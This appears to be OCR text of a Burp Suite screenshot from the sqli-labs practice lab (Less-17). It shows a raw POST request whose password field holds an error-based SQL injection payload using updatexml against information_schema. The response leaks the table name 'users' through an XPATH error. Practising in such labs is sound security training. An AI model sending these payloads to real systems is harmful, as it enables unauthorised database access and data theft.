 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-17/ HTTP/1.1
2 Host: 45.32.113.109:32766
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://45.32.113.109:32766
10 Connection: close
11 Referer: http://45.32.113.109:32766/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=Dumb&passwd=loveu'and updatexml(1,concat(0x7e,(select table_name from
information_schema.tables where
15 table_schema=database() limit 3,1 ),0x7e),1)%23--+&submit=Submit
[PASSWORD RESET]
Dhakkan
XPATH syntax error: '~users~'
SUCCESSFULL
@用户7575836589